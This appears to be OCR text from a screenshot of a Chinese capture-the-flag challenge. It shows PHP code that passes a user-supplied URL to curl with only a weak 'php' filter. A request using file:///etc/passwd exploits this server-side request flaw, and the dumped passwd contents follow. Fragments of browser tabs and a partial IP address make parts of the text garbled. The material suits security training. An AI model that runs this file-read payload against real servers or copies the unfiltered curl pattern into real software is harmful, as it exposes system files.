 pcapng_百度
(4条消息)wir
比赛关卡 - 2
47.104.170.5
6月安恒杯we
susers/Write
不需要有客户
404
pcapng_百度搜索
baidu.com
04.170.59:7302/?x=file:///etc/passwd
Error
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result; root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false